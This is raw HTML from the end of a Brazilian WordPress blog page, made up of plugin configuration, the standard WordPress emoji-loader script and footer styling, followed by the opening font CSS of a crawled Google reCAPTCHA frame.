    "sitekey": "6LcSyhsqAAAAAFgVAxNPRprblbMHdzRhvpSGuYZo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://moldurarte.com.br/wp-admin/admin-ajax.php","nonce":"2ff10f8ffd","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https://moldurarte.com.br/blog/noticias/decor-tendencia-para-quartos-de-criancas/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"8b8a5e48fe","eael_register_nonce":"e7e5847e8b","eael_lostpassword_nonce":"d840c578bd","eael_resetpassword_nonce":"7b37c47b37"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.6" id="eael-general-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="5a19be2470b7f33c5f27460a-text/javascript" src="https://moldurarte.com.br/wp-content/plugins/NEW-js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://moldurarte.com.br/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://moldurarte.com.br/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="5a19be2470b7f33c5f27460a-module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://moldurarte.com.br/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script type="5a19be2470b7f33c5f27460a-text/javascript"></script>   
        <style type="text/css">
        #footer .footer_widgets .widget .widget_title {
            border-top: transparent !important;
        }
                body #footer,
        body #footer div, body #footer div:before, body #footer div:after,
        body #footer h1,body #footer h2,body #footer h3,body #footer h4,body #footer h5,body #footer h6,
        body #footer p, body #footer p:before, body #footer p:after,
        body #footer span, body #footer span:before, body #footer span:after {
            color: #ffffff !important;
        }
                        body #footer a:not([class^="social-"]) {
            color: #d6e2e8 !important;
        }
                        body #footer a:not([class^="social-"]):hover {
            color: #ffffff !important;
        }
                        body #footer {
            background-color: #333333 !important;
        }
                    </style>

<script type="5a19be2470b7f33c5f27460a-text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/dbf52d2a-9761-40ac-9f5d-5059f548c2cf-loader.js"></script>




 <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5a19be2470b7f33c5f27460a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"add8d8302eac47dc82867105964a61cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-12 22:07:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSyhsqAAAAAFgVAxNPRprblbMHdzRhvpSGuYZo&co=aHR0cHM6Ly9tb2xkdXJhcnRlLmNvbS5icjo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o1kz316d183e
body_size: 48134
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 